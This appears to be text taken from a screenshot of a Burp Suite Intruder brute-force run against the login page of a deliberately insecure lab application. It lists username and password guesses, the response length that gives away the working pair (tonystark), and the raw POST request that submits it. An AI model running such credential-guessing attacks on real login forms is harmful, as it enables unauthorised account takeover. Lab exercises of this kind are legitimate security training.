 Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload 1 Payload 2 Status Error Timeout Length Comment
70 henryhacker Courage is immortal 200 11801
71 superman I am Iron Man 200 11801
72 loislane I am Iron Man 200 11801
73 spiderman I am Iron Man 200 11801
74 jennyjones I am Iron Man 200 11801
75 tonystark I am Iron Man 200 11827
76 timtom I am Iron Man 200 11801
77 peterparker I am Iron Man 200 11801
78 clarkkent I am Iron Man 200 11801
79 michaelsmith I am Iron Man 200 11801
80 henryhacker I am Iron Man 200 11801
81 superman His Past. Our future 200 11801
82 loislane His Past. Our future 200 11801
83 spiderman His Past. Our future 200 11801
84 jennyjones His Past. Our future 200 11801
Request Response
Pretty Raw Hex
1 POST /ba_insecure_login_1.php HTTP/1.1
2 Host: 192.168.13.35
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.13.35/ba_insecure_login_1.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 56
10 Connection: close
11 Cookie: security_level=0; PHPSESSID=7rshe0cbrt3mh03rafr1c3gvm6
12 Upgrade-Insecure-Requests: 1
13
14 login=tonystark&password=I%20am%20Iron%20Man&form=submit
Search